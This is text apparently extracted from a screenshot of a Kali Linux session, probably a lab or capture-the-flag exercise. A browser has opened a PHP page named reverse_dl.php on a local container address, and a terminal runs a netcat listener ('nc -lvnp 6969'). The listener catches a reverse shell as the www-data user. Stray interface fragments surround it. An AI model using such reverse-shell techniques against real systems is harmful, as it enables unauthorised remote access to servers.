 172.17.0.2/reverse_dl.php
4
i Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
enda
Gmail Imágenes Iniciar sesión
Google
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6969
listening on [any] 6969 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 49710
Linux 342a49733b37 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kal
0-15) x86_64 x86_64 x86_64 GNU/Linux
17:09:51 up 58 min, 0 users, load average: 2.38, 1.92, 1.93
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$